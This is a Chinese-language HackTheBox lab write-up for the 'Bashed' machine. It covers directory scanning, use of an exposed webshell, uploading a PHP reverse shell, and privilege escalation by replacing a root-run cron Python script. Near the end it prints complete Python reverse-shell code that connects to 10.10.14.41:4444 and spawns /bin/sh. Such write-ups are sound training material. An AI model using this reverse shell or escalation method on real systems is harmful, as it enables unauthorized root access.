HackTheBox >_ Bashed_68

Published on 10 Nov 2020

Bashed_68

首先,这个也是极度简单的几个机器之一

端口80

扫目录

$ gobuster dir -u http://10.10.10.68 -w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt

得到/dev



其中phpbash.php指向一个webshell,嗯,就是这么简单







本地准备一个 php 的 reverse shell,并在webshell页面通过wget将文件传输到靶机上。

http://pentestmonkey.net/tools/web-shells/php-reverse-shell



但是dev目录是没有权限写入的

在上级目录中找到可写的uploads文件夹

上传到这里



在监听端口建立监听,网页浏览以激活



在监听端口得到shell



用户目录下得到user



Sudo -l 发现线索

这指可以不需要密码切换到scriptmanager



$ sudo -i -u scriptmanager





简单枚举后发现/scripts目录

在其中

Test.py:

f = open("test.txt", "w")

f.write("testing 123!")

f.close

test.txt

testing 123!

python脚本是在当前目录中打开文件test.txt,写入testing123!然后关闭文件。我们知道文件test.txt是root拥有的,也就是说可能是root

用户通过python脚本执行,所以才会生成由root拥有的txt,因此我们可以猜测root用户正在按计划执行此python脚本。那么我们需要做的

就是将一个反向shell插入此脚本中,然后等待它作为root用户执行。



在kali本地建立如下脚本

import socket,subprocess,os

f = open("test.txt","w")

f.write("privesc")

f.close

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.10.14.41",4444))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/sh","-i"])



删除或备份服务器上的python脚本(正常要备份,不要删除,就是太简单了,没意思,心态崩了,瞎做,想快点跳过)



传输到靶机上

等待计划任务执行



在监听端口得到root shell



flag